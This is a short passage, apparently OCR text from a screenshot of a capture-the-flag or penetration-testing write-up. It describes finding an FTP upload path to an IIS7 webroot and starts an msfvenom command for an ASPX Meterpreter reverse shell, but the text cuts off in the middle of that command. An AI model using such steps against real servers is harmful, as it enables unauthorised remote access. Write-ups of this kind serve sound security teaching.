
The page showed the default
IIS7 welcome page
,
confirming a likely upload path vulnerability via FTP
to the webroot.
🎯 Initial Foothold
I generated a reverse shell in ASPX format:
msfvenom -p windows/meterpreter/reverse_tc